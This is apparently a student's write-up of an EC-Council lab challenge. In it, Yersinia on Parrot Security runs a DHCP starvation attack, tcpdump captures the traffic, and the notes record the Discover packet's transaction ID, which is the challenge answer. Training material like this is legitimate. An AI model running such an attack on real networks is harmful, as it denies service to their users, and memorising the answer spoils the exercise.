 Challenge 12:
Use Yersinia on the “EH Workstation – 1” (Parrot Security) machine to perform the DHCP
starvation attack. Analyze the network traffic generated during the attack and find the
Transaction ID of the DHCP Discover packets. (Format: NaNNNaNNNN)
這裡用yersinia 模擬一次DHCP starvation
sudo tcpdump -i eth0 -v
yersinai -G
Launch attack --> DHCP --> sending DISCOVER packet --> OK
CSC EH Workstation - 1
Applications Places System Mon Aug 26, 06:00
EC-Council
Exit Lab
Parrot Terminal
Browse and run installed applications
Help
Instructions Resources
0.0.0.0.bootpc > 255.255.255.255.bootps: BOOTP/DHCP, Request from c4:93:eb:21:c4:a9 (oui Unknown)
length 244, xid 0x643c9869, Flags [Broadcast]